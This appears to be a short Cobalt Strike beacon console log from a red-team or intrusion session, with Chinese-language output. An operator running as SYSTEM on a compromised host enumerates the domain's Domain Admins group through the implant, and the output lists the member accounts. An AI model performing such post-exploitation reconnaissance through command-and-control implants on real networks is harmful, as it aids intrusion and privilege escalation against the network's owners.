 beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
這項要求會在網域 .org. 下的網域控制站處理。
群組名稱 Domain Admins
註解 指定的網域系統管理員
成員
150%
-------------------------------------------------------------------------------
A013 A018 Administrator
alex iverson kinmax
命令已經成功完成。
[SECOM-PC] SYSTEM */4028 (x64)
渗透攻击红队
beacon>